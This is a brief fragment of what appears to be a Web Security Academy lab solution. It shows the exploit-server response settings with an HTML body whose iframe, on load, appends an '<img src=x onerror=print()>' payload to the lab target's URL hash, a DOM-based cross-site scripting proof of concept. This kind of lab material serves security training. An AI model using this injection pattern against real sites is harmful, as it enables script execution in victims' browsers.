 Craft a response
URL: https://exploit-0a3600eb03e114bfc13149bf01c900cb.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7b00f003f8144dc13b4921003400af.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>